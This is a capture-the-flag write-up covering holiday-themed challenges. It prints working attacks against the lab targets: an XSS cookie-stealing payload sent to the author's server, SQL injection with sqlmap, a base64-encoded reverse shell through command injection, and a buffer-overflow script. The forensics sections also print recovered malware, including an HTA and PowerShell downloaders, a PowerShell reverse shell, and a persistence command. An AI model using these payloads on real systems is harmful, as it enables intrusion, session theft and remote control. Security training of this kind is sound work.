Web - Toy Workshop
Description: The work is going well on Santa's toy workshop but we lost contact with the manager in charge! We suspect the evil elves have taken over the workshop, can you talk to the worker elves and find out?
We are given a link to a website, and a file web_toy_workshop.zip containing the contents of the website. Browsing to the site, we see that clicking on the head of an elf brings up a dialog box which we can submit.
Looking at the code shows that the inputted text is placed into the database, and then read by the bot.
router.post('/api/submit', async (req, res) => {
const { query } = req.body;
if(query){
return db.addQuery(query)
.then(() => {
bot.readQueries(db);
res.send(response('Your message is delivered successfully!'));
});
}
return res.status(403).send(response('Please write your query first!'));
});This shows a glaring XSS flaw as the inputted data is not sanitized.
Doing a quick proof of concept test, we input some HTML which loads an image off a python webserver we're hosting.
<img src = 'http://104.196.222.29:9001/gotten' />And we get a hit
reelix@reelix-1:~/ctf/htb$ python3 -m http.server 9001
Serving HTTP on 0.0.0.0 port 9001 (http://0.0.0.0:9001/) ...
134.209.18.133 - - [01/Dec/2021 17:09:05] code 404, message File not found
134.209.18.133 - - [01/Dec/2021 17:09:05] "GET /gotten HTTP/1.1" 404 -Going back to the challenge files, we see in the bot.js file that the bot loads the flag in its cookies, so we alter our XSS payload to send us those.
<script>document.location='http://104.196.222.29:9001/pwned?cookie='+document.cookie</script>And surely enough, we get the flag
134.209.18.133 - - [01/Dec/2021 17:10:41] code 404, message File not found
134.209.18.133 - - [01/Dec/2021 17:10:41] "GET /pwned?cookie=flag=HTB{3v1l_3lv3s_4r3_r1s1ng_up!} HTTP/1.1" 404 -Web - Toy Management
Description: The evil elves have changed the admin access to Santa's Toy Management Portal. Can you get the access back and save the Christmas?
Similar to the first web challenge we are given a link to a website, and a file web_toy_management.zip containing the contents of the website.
Browsing to the website we have a username / password box. Investigating how this works, we browse to the index.js file and discover:
router.post('/api/login', async (req, res) => {
const { username, password } = req.body;
if (username && password) {
passhash = crypto.createHash('md5').update(password).digest('hex');
return db.loginUser(username, passhash)
.then(user => {
if (!user.length) return res.status(403).send(response('Invalid username or password!'));
JWTHelper.sign({ username: user[0].username })
.then(token => {
res.cookie('session', token, { maxAge: 43200000 });
res.send(response('User authenticated successfully!'));
})
})
.catch(() => res.status(403).send(response('Invalid username or password!')));
}
return res.status(500).send(response('Missing parameters!'));
});So, it's taking the username and an md5 hash of the password, and posting them (Unaltered) to /api/login to the "db.loginUser" method. Let's open database.js and take a look!
async loginUser(user, pass) {
return new Promise(async (resolve, reject) => {
let stmt = `SELECT username FROM users WHERE username = '${user}' and password = '${pass}'`;
this.connection.query(stmt, (err, result) => {
if(err)
reject(err)
try {
resolve(JSON.parse(JSON.stringify(result)))
}
catch (e) {
reject(e)
}
})
});
}Yikes - It runs a select statement, and adds the values without sanitizing them! This is definately a SQL Injection attack!
Browsing through the files, it looks like our flag is stored in the toydb database, in the toylist table, in the toy column with an id of 7. Let's use this info and get the flag!
Note: I initially tried to just login given the cracked hashes from the users table, although this did not work.
First, we do an attempted login, and capture the request to send to sqlmap, ending up with:
cat request.txt
POST /api/login HTTP/1.1
Host: 206.189.124.137:30777
{"username":"admin", "password":"pass"}We then use file to let sqlmap do its job!
Command: sqlmap -r request.txt -D toydb -T toylist -C toy --where "id=7" --dump --time-sec=1
After a bit of time, we get the flag!
Database: toydb
Table: toylist
[1 entry]
+------------------------------+
| toy |
+------------------------------+
| HTB{1nj3cti0n_1s_in3v1t4bl3} |
+------------------------------+Thanks to soc1ety in the HackTheBox Discord channel for teaching me that sqlmap has a --where parameter when dumping which saved some time as this was a time-based blind attack, and was very slow.
Web - Gadget Santa
Description: It seems that the evil elves have broken the controller gadget for the good old candy cane factory! Can you team up with the real red teamer Santa to hack back?
Similar to the previous two challengse we are given a link to a website, and a file web_gadget_santa.zip containing the contents of the website.
Browsing to the website, we have a list of commands down the left which return some output. Going by the MonitorModel.php file we are given, it takes the command, and runs it.
I quickly decided to test out basic command concatenation and ended off with basic code execution by changing the command to ?command=list_ram;id; and got the displayed id. Well - That was easy!
The next challenge was a little harder - Adding spaces to commands. A %20 didn't work since it wasn't properly HTML encoding the commands. Playing around a bit, I eventually figured out that you could use $IFS as a space character.
http://188.166.174.81:32398/?command=list_ram;ls$IFS-la;
total used free shared buff/cache available
Mem: 7.8Gi 3.4Gi 2.2Gi 128Mi 2.2Gi 4.2Gi
Swap: 0B 0B 0B
total 32
drwxr-xr-x 1 www www 4096 Nov 30 13:30 .
drwxr-xr-x 1 root root 4096 Dec 5 15:07 ..
-rw-r--r-- 1 www www 2786 Nov 30 13:25 Router.php
drwxr-xr-x 1 www www 4096 Nov 30 13:29 controllers
-rw-r--r-- 1 www www 428 Nov 30 13:25 index.php
drwxr-xr-x 1 www www 4096 Nov 30 13:29 models
drwxr-xr-x 1 www www 4096 Nov 30 13:29 static
drwxr-xr-x 1 www www 4096 Nov 30 13:29 viewsThe next part proved a little more difficult. From the ups_manager.py file in the provided challenge files, I needed to issue a GET request to http://localhost:3000/get_flag to retrieve the flag, but this refused to work when using variations of curl commands - So I was stuck!

Well, if regular commands won't give me proper output - Maybe I can get a shell and go from there!
This part took far longer than it should have. My shell generation script didn't check that the IP / Port were valid and I had accidentally switched them around in the generation command, so no matter how much I tried, I could not get a reverse shell working! Eventually I tried the command locally, it threw an error, and I debugged the issue. With a bit of obfuscation and messing around, I eventually got a reverse shell by using the command:
php$IFS-r$IFS"eval(base64_decode('ZXhlYygiL2Jpbi9iYXNoIC1jICdiYXNoIC1pID4gL2Rldi90Y3AvMTA0LjE5Ni4yMjIuMjkvOTAwMSAwPiYxJyIpOw=='));"This uses PHP to evaluate a function which uses base64 to decode an encoded reverse shell, and subsequently runs it. This gets rid of any of the issues that arise when you have weird characters in the shell itself in a URL.
Catching the shell with a netcat listener, I stabilized it, ran the curl command, and received the flag - Victory!
http://188.166.174.81:32398/?command=list_ram;php$IFS-r$IFS%22eval(base64_decode(%27ZXhlYygiL2Jpbi9iYXNoIC1jICdiYXNoIC1pID4gL2Rldi90Y3AvMTA0LjE5Ni4yMjIuMjkvOTAwMSAwPiYxJyIpOw==%27));%22;
nc -lvnp 9001
Listening on 0.0.0.0 9001
Connection received on 188.166.174.81 34254
id
uid=1000(www) gid=1000(www) groups=1000(www)
python3 -c "import pty;pty.spawn('/bin/bash');"
www@webgadgetsanta-26444-5dc4b9f749-c4bn2:/www$ curl http://localhost:3000/get_flag
<749-c4bn2: code="" curl="" get_flag="" http:="" localhost:3000="" nt4_i5_th3_r34l_r3d_t34m3r="" status="" www="">Note - The above originally contained the flag but it got lost during editing and I couldn't re-run the command as the CTF infrastructure was shut down.
Pwn - Mr Snowy
Description: There is ❄️ snow everywhere!! Kids are playing around, everything looks amazing. But, this ☃️ snowman... it scares me.. He is always 👀 staring at Santa's house. Something must be wrong with him.
First of all, I want to note that I am very bad at Pwn challenges, so much of the information provided in this section may be incorrect or badly explained.
We are given an archive containing a single file - mr_snowy and a docker container. Running the Linux file command on this file shows it to be a 64-bit ELF.
Opening the file in Ghidra, we see the following:
1.) The main function sets up a few things, displays the banner, and then runs the snowman function which - If 1 is inputted - runs the investigate function.
2.) In the investigate function, local_48 is assigned 64 characters of space, the user input is read, and assigned to it.
3.) There is a function deactivate_camera at 0x401165 which displays the flag.
This is a standard Buffer Overflow scenario. Entering more than 64 characters will overflow out of the memory assigned to local_48 and into a point of our choosing. After the assigned 64 characters, we hit the rbp register. We need to enter the rip register to execute code which is found 8 bytes after rbp, so we add 8 to our overflow, and then append our function.
The full code looks like so:
from pwn import *
file_name = "./mr_snowy"
p = process(file_name)
offset = 72 # rbp + 8
payload = b'A' * offset;
payload += p64(0x401165) # Append deactivate_camera
p.recvuntil(b'> ') # Wait for the first entry
p.sendline(b'1') # Run investigate
p.recvuntil(b'> ') # Wait for the input that is read
p.sendline(payload) # Send our payload
p.interactive()Running this gives the fake flag.
python3 sploit.py
[+] Starting local process './mr_snowy': pid 16786
[*] Switching to interactive mode
[-] Mission failed!
[+] Here is the secret password to deactivate the camera: HTB{f4k3_fl4g_4_t3st1ng}
[*] Got EOF while reading in interactiveGreat! Now, we just change it from local to remote by changing
p = process(file_name)to
p = remote('46.101.39.71',31471)Run it, and get our flag!
python3 sploit.py
[+] Opening connection to 178.62.90.158 on port 30530: Done
[*] Switching to interactive mode
[-] Mission failed!
[+] Here is the secret password to deactivate the camera: HTB{n1c3_try_3lv35_but_n0t_g00d_3n0ugh}
[*] Got EOF while reading in interactiveCrypto - Common Mistake
Description: Elves are trying very hard to communicate in perfect secrecy in order to keep Santa's warehouse. Unfortunately, their lack of knowledge about cryptography leads them to common mistakes.
We are given an RSA challenge with n1, e1, c1, n2, e2, c2 with n1 == n2
I'm generally terrible at these preferring to solve them programatically, so I googled around for several examples and found an auto-solver for this specific scenario over here.
Plugging in the values and editing the file to remove what I didn't need (I just used the decode function and hard-coded the values) gave me the flag b'HTB{c0mm0n_m0d_4774ck_15_4n07h3r_cl4ss1c}'
Reversing - Infiltration
We got a hold of an internal communication tool being used by the elves, and managed to hook it up to their server. However, it won't let us see their secrets? Can you take a look inside?
We are given a file client. Upon analysis, it appears to be a 64-bit ELF that requires an IP and a port to connect to. Thankfully, we are given both as part of the challenge.
Unfortunately, upon running the client with the provided details, we are simply given the output Untrusted Client Location - Enabling Opaque Mode. This, of course - Does not help.
Browsing through the application using Ghidra did not end off all that helpful due to my limited knowledge of C / Assembly, so I loaded it up in gdb and decided to set a breakpoint on puts to see if I could catch anything interesting.
On running the client in GDB with the breakpoint, I got a hit!
───────────────────────────────────────────────────────────────[ STACK ]───────────────────────────────────────────────────────────────
00:0000│ rsp 0x7fffffffe508 —▸ 0x555555555325 ◂— mov rax, qword ptr [rsp + 0x408]
01:0008│ rsi 0x7fffffffe510 ◂— 0x5f74306e7b425448 ('HTB{n0t_')
02:0010│ 0x7fffffffe518 ◂— 0x30735f3374317571 ('qu1t3_s0')
03:0018│ 0x7fffffffe520 ◂— 0x7d3375713470305f ('_0p4qu3}')
04:0020│ 0x7fffffffe528 ◂— 0x3
05:0028│ 0x7fffffffe530 —▸ 0x5555555550d0 ◂— push r12
06:0030│ 0x7fffffffe538 ◂— 0x0
07:0038│ 0x7fffffffe540 —▸ 0x7ffff7ffbc40 (_rtld_global_ro) ◂— 0x50d1200000000This gave me the flag HTB{n0t_qu1t3_s0_0p4qu3} which solved the challenge.
Forensics - baby APT
Description: This is the most wonderful time of the year, but not for Santa's incident response team. Since Santa went digital, everyone can write a letter to him using his brand new website. Apparently an APT group hacked their way in to Santa's server and destroyed his present list. Could you investigate what happened?
We are given a file christmaswishlist.pcap. By the extension, we know that this is a packet dump, so we open it in Wireshark.
Following the TCP streams, we see a story unfold.
Stream 3 - A request was made to a webserver, displaying a Drupal banner.
Stream 4 - A Drupal Exploit is being used to give the user Remote Code Execution - Specifically CVE-2018-7600
Stream 7 - A PHP shell is saved to bg.php
Stream 8 - The shell was accessed.
Stream 11 - The shell was used to read the /etc/passwd file on the server.
Stream 27 - The shell was used to run the groups command.
Stream 28 - The shell was used to list the contents of the current folder.
Stream 29 - The shell was used to list the contents of the primary folder on the webserver.
Stream 30 - The websites database was deleted, the text SFRCezBrX24wd18zdjNyeTBuM19oNHNfdDBfZHIwcF8wZmZfdGgzaXJfbDN0dDNyc180dF90aDNfcDBzdF8wZmYxYzNfNGc0MW59 was echoed to /dev/null, and the contents of the primary folder of the webserver was listed again.
For purposes of this CTF we can stop here. The text
SFRCezBrX24wd18zdjNyeTBuM19oNHNfdDBfZHIwcF8wZmZfdGgzaXJfbDN0dDNyc180dF90aDNfcDBzdF8wZmYxYzNfNGc0MW59
is Base64 and decodes to our Flag: HTB{0k_n0w_3v3ry0n3_h4s_t0_dr0p_0ff_th3ir_l3tt3rs_4t_th3_p0st_0ff1c3_4g41n}
Forensics - Honeypot
Description: Santa really encourages people to be at his good list but sometimes he is a bit naughty himself. He is using a Windows 7 honeypot to capture any suspicious action. Since he is not a forensics expert, can you help him identify any indications of compromise?
1. Find the full URL used to download the malware.
2. Find the malicious's process ID.
3. Find the attackers IP
Flag Format: HTB{echo -n "http://url.com/path.foo_PID_127.0.0.1" | md5sum}
Download Link: http://46.101.25.140/forensics_honeypot.zip
So we get given a zip file, and get tasked to find a bunch of information. Given the size of the file (1GB) and the extension (.raw), I assume this to be a memory dump, and examine it with Volatility. For this, I am using Version 2.6 as I am not familiar enough with the syntax of 3.
First of all, we identify the profile used.
volatility.exe -f file.raw imageinfo
Volatility Foundation Volatility Framework 2.6
INFO : volatility.debug : Determining profile based on KDBG search...
Suggested Profile(s) : Win7SP1x86_23418, Win7SP0x86, Win7SP1x86We will be using the Win7SP1x86_23418 profile from here on.
First off, we need the full URL used. For this, we turn to the browser history.
volatility.exe -f file.raw --profile=Win7SP1x86_23418 iehistory
Volatility Foundation Volatility Framework 2.6
**************************************************
Process: 3344 iexplore.exe
Cache type "DEST" at 0x5636819
Last modified: 2021-11-25 11:13:50 UTC+0000
Last accessed: 2021-11-25 19:13:52 UTC+0000
URL: Santa@https://windowsliveupdater.com/christmas_update.htaWell, that was easy enough. Now we need the process ID. All we have is the hta file, so let's examine that!
First, find it.
volatility.exe -f file.raw --profile=Win7SP1x86_23418 filescan | findstr ".hta"
Volatility Foundation Volatility Framework 2.6
0x000000003e396be0 8 0 R--r-d \Device\HarddiskVolume1\Windows\System32\en-US\mshta.exe.mui
0x000000003e710f80 7 0 R--r-d \Device\HarddiskVolume1\Windows\System32\mshta.exe
0x000000003f4d4348 2 0 -W-rwd \Device\HarddiskVolume1\Users\Santa\AppData\Local\Microsoft\Windows\Temporary Internet Files\Content.IE5\M3FMRSOD\christmas_update[1].hta
0x000000003f58ef80 6 0 R--r-- \Device\HarddiskVolume1\Windows\System32\mshta.exeAn address of 0x000000003f4d4348 - Let's save it to examine!
volatility.exe -f file.raw --profile=Win7SP1x86_23418 dumpfiles -Q 0x000000003f4d4348 --name file -D Files
Volatility Foundation Volatility Framework 2.6
DataSectionObject 0x3f4d4348 None \Device\HarddiskVolume1\Users\Santa\AppData\Local\Microsoft\Windows\Temporary Internet Files\Content.IE5\M3FMRSOD\christmas_update[1].htaOpening up the saved file, we see the following:
<html>
<head>
<HTA:APPLICATION id="Microsoft" applicationName="Christmas update"/>
<script>
var sh = new ActiveXObject("WScript.Shell");
sh.run('powershell.exe /window hidden /e aQBlAHgAIAAoACgAbgBlAHcALQBvAGIAagBlAGMAdAAgAG4AZQB0AC4AdwBlAGIAYwBsAGkAZQBuAHQAKQAuAGQAbwB3AG4AbABvAGEAZABzAHQAcgBpAG4AZwAoACcAaAB0AHQAcABzADoALwAvAHcAaQBuAGQAbwB3AHMAbABpAHYAZQB1AHAAZABhAHQAZQByAC4AYwBvAG0ALwB1AHAAZABhAHQAZQAuAHAAcwAxACcAKQApAA==');
window.close();
</script>
</html>So it opens up Powershell and runs a command encoded as Base64. Decoding the command returns:
iex ((new-object net.webclient).downloadstring('https://windowsliveupdater.com/update.ps1'))Now we have another file. This file we can't find the contents of like we did the .hta file since it was never saved - Now what!
Since it was run using Powershell, let's use that!
First, we scan for the Powershell process.
volatility.exe -f file.raw --profile=Win7SP1x86_23418 psscan
Volatility Foundation Volatility Framework 2.6
Offset(P) Name PID PPID PDB Time created Time exited
------------------ ---------------- ------ ------ ---------- ------------------------------ ------------------------------
0x0000000002c9a940 System 4 0 0x00185000 2021-11-26 05:12:15 UTC+0000
0x0000000002d46470 cygrunsrv.exe 1872 400 0x3f1e5420 2021-11-25 19:12:20 UTC+0000
0x00000000206013a8 svchost.exe 692 400 0x3f1e5160 2021-11-25 19:12:18 UTC+0000
0x000000003e254030 sppsvc.exe 1800 400 0x3f1e54a0 2021-11-25 19:12:22 UTC+0000
0x000000003e27e610 svchost.exe 2080 400 0x3f1e54e0 2021-11-25 19:12:22 UTC+0000
0x000000003e301d28 SearchIndexer. 2360 400 0x3f1e5460 2021-11-25 19:12:26 UTC+0000
0x000000003e316d28 csrss.exe 2616 2604 0x3f1e5520 2021-11-25 19:12:33 UTC+0000
0x000000003e336d28 SearchProtocol 2440 2360 0x3f1e5280 2021-11-25 19:12:26 UTC+0000
0x000000003e33a260 SearchFilterHo 2460 2360 0x3f1e54c0 2021-11-25 19:12:26 UTC+0000
0x000000003e384b00 taskhost.exe 2784 400 0x3f1e5580 2021-11-25 19:12:37 UTC+0000
0x000000003e38db00 whoami.exe 4028 2700 0x3f1e5340 2021-11-25 19:14:01 UTC+0000 2021-11-25 19:14:01 UTC+0000
0x000000003e38f488 dwm.exe 2844 848 0x3f1e55c0 2021-11-25 19:12:37 UTC+0000
0x000000003e391498 explorer.exe 2856 2836 0x3f1e55e0 2021-11-25 19:12:38 UTC+0000
0x000000003e3acd28 regsvr32.exe 3108 2856 0x3f1e5600 2021-11-25 19:12:38 UTC+0000 2021-11-25 19:12:39 UTC+0000
0x000000003e413c60 dwm.exe 1532 848 0x3f1e5360 2021-11-25 19:12:19 UTC+0000
0x000000003e41ab00 explorer.exe 1556 1512 0x3f1e53a0 2021-11-25 19:12:19 UTC+0000
0x000000003e425758 vmicsvc.exe 1540 400 0x3f1e5380 2021-11-25 19:12:19 UTC+0000
0x000000003e442030 svchost.exe 1620 400 0x3f1e53c0 2021-11-25 19:12:19 UTC+0000
0x000000003e46d6f8 VBoxTray.exe 1716 1556 0x3f1e5400 2021-11-25 19:12:20 UTC+0000
0x000000003e5f9b00 wlms.exe 1956 400 0x3f1e5440 2021-11-25 19:12:20 UTC+0000
0x000000003e619700 svchost.exe 744 400 0x3f1e5180 2021-11-25 19:12:18 UTC+0000
0x000000003e6326b8 svchost.exe 572 400 0x3f1e5080 2021-11-26 05:12:17 UTC+0000
0x000000003e673728 winlogon.exe 2644 2604 0x3f1e5540 2021-11-25 19:12:33 UTC+0000
0x000000003e699390 VBoxService.ex 636 400 0x3f1e5140 2021-11-26 05:12:17 UTC+0000
0x000000003e6cad28 cygrunsrv.exe 1612 1872 0x3f1e53e0 2021-11-25 19:12:21 UTC+0000 2021-11-25 19:12:21 UTC+0000
0x000000003e6d5d28 sshd.exe 1676 1612 0x3f1e5480 2021-11-25 19:12:21 UTC+0000
0x000000003e6ed9d8 svchost.exe 848 400 0x3f1e51c0 2021-11-25 19:12:19 UTC+0000
0x000000003e6f2bc0 conhost.exe 1684 308 0x3f1e51a0 2021-11-25 19:12:21 UTC+0000
0x000000003e6f8548 svchost.exe 888 400 0x3f1e51e0 2021-11-25 19:12:19 UTC+0000
0x000000003e721030 svchost.exe 1012 400 0x3f1e5200 2021-11-25 19:12:19 UTC+0000
0x000000003e73c260 svchost.exe 1084 400 0x3f1e5220 2021-11-25 19:12:19 UTC+0000
0x000000003e769b00 spoolsv.exe 1208 400 0x3f1e5240 2021-11-25 19:12:19 UTC+0000
0x000000003e7ae030 svchost.exe 1252 400 0x3f1e5260 2021-11-25 19:12:19 UTC+0000
0x000000003e7d7488 vmicsvc.exe 1376 400 0x3f1e52a0 2021-11-25 19:12:19 UTC+0000
0x000000003e7de428 vmicsvc.exe 1396 400 0x3f1e52c0 2021-11-25 19:12:19 UTC+0000
0x000000003e7eaa60 vmicsvc.exe 1432 400 0x3f1e52e0 2021-11-25 19:12:19 UTC+0000
0x000000003e7ec4b8 taskhost.exe 1440 400 0x3f1e5300 2021-11-25 19:12:19 UTC+0000
0x000000003e7f4398 csrss.exe 360 340 0x3f1e5040 2021-11-26 05:12:16 UTC+0000
0x000000003e7f88b8 vmicsvc.exe 1504 400 0x3f1e5320 2021-11-25 19:12:19 UTC+0000
0x000000003e8aa9b8 iexplore.exe 3344 3324 0x3f1e5640 2021-11-25 19:13:31 UTC+0000
0x000000003e8f5620 services.exe 400 348 0x3f1e50c0 2021-11-26 05:12:16 UTC+0000
0x000000003e8fbd28 lsm.exe 416 348 0x3f1e5100 2021-11-26 05:12:16 UTC+0000
0x000000003e902590 lsass.exe 408 348 0x3f1e50e0 2021-11-26 05:12:16 UTC+0000
0x000000003eeba3f0 wininit.exe 348 300 0x3f1e50a0 2021-11-26 05:12:16 UTC+0000
0x000000003ef47d28 winlogon.exe 496 340 0x3f1e5120 2021-11-26 05:12:17 UTC+0000
0x000000003ef733c8 conhost.exe 3732 2616 0x3f1e5560 2021-11-25 19:13:50 UTC+0000
0x000000003f19bd28 csrss.exe 308 300 0x3f1e5060 2021-11-26 05:12:16 UTC+0000
0x000000003f1e9c80 smss.exe 236 4 0x3f1e5020 2021-11-26 05:12:15 UTC+0000
0x000000003f4da2d0 dllhost.exe 168 572 0x3f1e5680 2021-11-25 19:14:13 UTC+0000
0x000000003f5046c0 conhost.exe 2920 2616 0x3f1e56e0 2021-11-25 19:14:10 UTC+0000
0x000000003f53ed28 VBoxTray.exe 3504 2856 0x3f1e5620 2021-11-25 19:12:46 UTC+0000
0x000000003f588788 WmiPrvSE.exe 3112 572 0x3f1e5660 2021-11-25 19:13:24 UTC+0000
0x000000003f5afc60 iexplore.exe 3324 2856 0x3f1e5500 2021-11-25 19:13:31 UTC+0000
0x000000003f5ee280 DumpIt.exe 2924 2856 0x3f1e5720 2021-11-25 19:14:10 UTC+0000
0x000000003fc0dd28 powershell.exe 2700 3720 0x3f1e55a0 2021-11-25 19:13:50 UTC+0000
0x000000003fc89030 HOSTNAME.EXE 4036 2700 0x3f1e56a0 2021-11-25 19:14:01 UTC+0000 2021-11-25 19:14:01 UTC+0000
There it is - Process ID 2700! Now we need the attackers IP address, so let's dump its memory to analyze. We use a different command since we're dumping the memory of a running process and not the process itself.
volatility.exe -f file.raw --profile=Win7SP1x86_23418 memdump --pid=2700 -D .\Mem
Volatility Foundation Volatility Framework 2.6
************************************************************************
Writing powershell.exe [ 2700] to 2700.dmpNow - Let's take a look and... Oh no - It's a 264MB file! Are we going to get fancy and analyze it in a memory editor? Heck no - Strings to the rescue!
strings 2700.dmp > 2700.txtMuch better - A 41MB file of readable text! Let's open it up, and do a search for the file that was run by Powershell - update.ps1
GET /update.ps1 HTTP/1.1
Host: windowsliveupdater.com
Connection: Keep-AliveThere's the download - A bit further down...
$client = New-Object System.Net.Sockets.TCPClient('147.182.172.189',4444);$stream = $client.GetStream();[byte[]]$bytes = 0..65535|%{0};while(($i = $stream.Read($bytes, 0, $bytes.Length)) -ne 0){;$data = (New-Object -TypeName System.Text.ASCIIEncoding).GetString($bytes,0, $i);$sendback = (iex $data 2>&1 | Out-String );$sendback2 = $sendback + 'PS ' + (pwd).Path + '> ';$sendbyte = ([text.encoding]::ASCII).GetBytes($sendback2);$stream.Write($sendbyte,0,$sendbyte.Length);$stream.Flush()};$client.Close()Those familiar with reverse shells will immediately recognize this as a Powershell Reverse Shell, and the IP address in clear sight!
Let's use this information, and convert it into the flag format...
echo -n "https://windowsliveupdater.com/christmas_update.hta_2700_147.182.172.189" | md5sum
969b934d7396d043a50a37b70e1e010a -Convert it to the HTB{} format, and we have our flag!
Forensics - Persist
Description: Although Santa just updated his infra, problems still occur. He keeps complaining about slow boot time and a blue window popping up for a split second during startup. The IT elves support suggested that he should restart his computer. Ah, classic IT support!
We are given the file forensics_persist.zip which contains the file persist.raw. This looked like another memory dump which was confirmed by Volatility.
volatility.exe -f file.raw imageinfo
Volatility Foundation Volatility Framework 2.6
INFO : volatility.debug : Determining profile based on KDBG search...
Suggested Profile(s) : Win7SP1x86_23418, Win7SP0x86, Win7SP1x86This took me awhile to figure out. After many many failed attempts browsing around, I came across a plugin called autoruns. This plugin took a long time to run with no output so I thought it had froze, but eventually gave me what I needed.
volatility.exe --plugins=R:/Utilities/Volatility/autoruns --profile=Win7SP1x86_23418 -f file.raw autoruns
Volatility Foundation Volatility Framework 2.6
Autoruns==========================================
Hive: \SystemRoot\System32\Config\SOFTWARE
Microsoft\Windows\CurrentVersion\Run (Last modified: 2021-11-26 14:18:38 UTC+0000)
C:\BGinfo\Bginfo.exe /accepteula /ic:\bginfo\bgconfig.bgi /timer:0 : bginfo (PIDs: )
Hive: \SystemRoot\System32\Config\SOFTWARE
Microsoft\Windows\CurrentVersion\Run (Last modified: 2021-11-26 14:18:38 UTC+0000)
%SystemRoot%\system32\VBoxTray.exe : VBoxTray (PIDs: 1456, 2796)
Hive: \??\C:\Users\Santa\ntuser.dat
Software\Microsoft\Windows\CurrentVersion\Run (Last modified: 2021-11-30 22:04:29 UTC+0000)
C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe -ep bypass -enc JABQAGEAdABoACAAPQAgACcAQwA6AFwAUAByAG8AZwByAGEAbQBEAGEAdABhAFwAdwBpAG4AZABvAHcAcwBcAHcAaQBuAC4AZQB4AGUAJwA7AGkAZgAgACgALQBOAE8AVAAoAFQAZQBzAHQALQBQAGEAdABoACAALQBQAGEAdABoACAAJABQAGEAdABoACAALQBQAGEAdABoAFQAeQBwAGUAIABMAGUAYQBmACkAKQB7AFMAdABhAHIAdAAtAFAAcgBvAGMAZQBzAHMAIAAkAFAAYQB0AGgAfQBlAGwAcwBlAHsAbQBrAGQAaQByACAAJwBDADoAXABQAHIAbwBnAHIAYQBtAEQAYQB0AGEAXAB3AGkAbgBkAG8AdwBzACcAOwAkAGYAbABhAGcAIAA9ACAAIgBIAFQAQgB7AFQAaAAzAHMAMwBfADMAbAB2ADMAcwBfADQAcgAzAF8AcgAzADQAbABsAHkAXwBtADQAbAAxAGMAMQAwAHUAcwB9ACIAOwBpAGUAeAAgACgATgBlAHcALQBPAGIAagBlAGMAdAAgAFMAeQBzAHQAZQBtAC4ATgBlAHQALgBXAGUAYgBDAGwAaQBlAG4AdAApAC4ARABvAHcAbgBsAG8AYQBkAEYAaQBsAGUAKAAiAGgAdAB0AHAAcwA6AC8ALwB3AGkAbgBkAG8AdwBzAGwAaQB2AGUAdQBwAGQAYQB0AGUAcgAuAGMAbwBtAC8AdwBpAG4ALgBlAHgAZQAiACwAJABQAGEAdABoACkAOwBTAHQAYQByAHQALQBQAHIAbwBjAGUAcwBzACAAJABQAGEAdABoAH0AJQA= : cmFuZG9tCg (PIDs: )
--- Snip ---Decoding the base64 and cleaning it up gave me:
$Path = 'C:\ProgramData\windows\win.exe';if (-NOT(Test-Path -Path $Path -PathType Leaf)){Start-Process $Path}else{mkdir 'C:\ProgramData\windows';$flag = "HTB{Th3s3_3lv3s_4r3_r34lly_m4l1c10us}";iex (New-Object System.Net.WebClient).DownloadFile("https://windowsliveupdater.com/win.exe",$Path);Start-Process $Path}%Which included the flag: HTB{Th3s3_3lv3s_4r3_r34lly_m4l1c10us}
Forensics - Giveaway
Description: Santa's SOC team is working overtime during December due to Christmas phishing campaigns. A new team of malicious actors is targeting mainly those affected by the holiday spirit. Could you analyse the document and find the command & control server?
We are given the file forensics_giveaway.zip containing the file christmas_giveaway.docm. Opening this file with LibreOffice shows us that this file contains macroes (Which it natively disables). Examining the macros shows us one named h containing a large amount of obfuscated VBScript.
Browsing around the VBScript, we come to something that looks interesting.
Dim strFileURL, HPkXUcxLcAoMHOlj, cxPZSGdIQDAdRVpziKf, fqtSMHFlkYeyLfs, ehPsgfAcWaYrJm, FVpHoEqBKnhPO As String
HPkXUcxLcAoMHOlj = "https://elvesfactory/" & Chr(Asc("H")) & Chr(84) & Chr(Asc("B")) & "" & Chr(123) & "" & Chr(84) & Chr(Asc("h")) & "1" & Chr(125 - 10) & Chr(Asc("_")) & "1s" & Chr(95) & "4"
cxPZSGdIQDAdRVpziKf = "_" & Replace("present", "e", "3") & Chr(85 + 10)
fqtSMHFlkYeyLfs = Replace("everybody", "e", "3")
fqtSMHFlkYeyLfs = Replace(fqtSMHFlkYeyLfs, "o", "0") & "_"
ehPsgfAcWaYrJm = Chr(Asc("w")) & "4" & Chr(110) & "t" & Chr(115) & "_" & Chr(Asc("f")) & "0" & Chr(121 - 7) & Chr(95)
FVpHoEqBKnhPO = Replace("christmas", "i", "1")
FVpHoEqBKnhPO = Replace(FVpHoEqBKnhPO, "a", "4") & Chr(119 + 6)
Open XPFILEDIR For Output As #FileNumber
Print #FileNumber, "strRT = HPkXUcxLcAoMHOlj & cxPZSGdIQDAdRVpziKf & fqtSMHFlkYeyLfs & ehPsgfAcWaYrJm & FVpHoEqBKnhPO"Manually decoding this and cleaning it up gives us:
HPkXUcxLcAoMHOlj = HPkXUcxLcAoMHOlj = "https://elvesfactory/" + HTB{Th1s_1s_4
cxPZSGdIQDAdRVpziKf = "_pr3s3nt_"
fqtSMHFlkYeyLfs = "3v3ryb0dy_"
ehPsgfAcWaYrJm = "w4nts_f0r_"
FVpHoEqBKnhPO = "chr1stm4s}"Combining this gives us our flag: HTB{Th1s_1s_4_pr3s3nt_3v3ryb0dy_w4nts_f0r_chr1stm4s}